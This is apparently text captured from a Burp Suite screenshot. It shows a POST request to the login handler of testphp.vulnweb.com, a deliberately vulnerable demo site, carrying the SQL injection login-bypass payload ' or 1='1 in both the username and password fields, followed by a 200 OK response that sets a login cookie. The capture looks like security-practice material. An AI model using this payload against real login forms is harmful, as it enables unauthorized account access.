 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13
14 uname=' or 1='1&pass=' or 1='1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Fri, 08 Dec 2023 21:53:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Set-Cookie: login=test%2Ftest
8 Content-Length: 6078
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
11 "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
15
16 <!-- InstanceBeginEditable name="document_title_rgn" -->
17 <title>
user info
</title>
18 <!-- InstanceEndEditable -->
19 <link rel="stylesheet" href="style.css" type="text/css">
20 <!-- InstanceBeginEditable name="headers_rgn" -->
21 <!-- here goes headers headers -->
22 <!-- InstanceEndEditable -->
23 <script language="JavaScript" type="text/JavaScript">
24 <!--
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes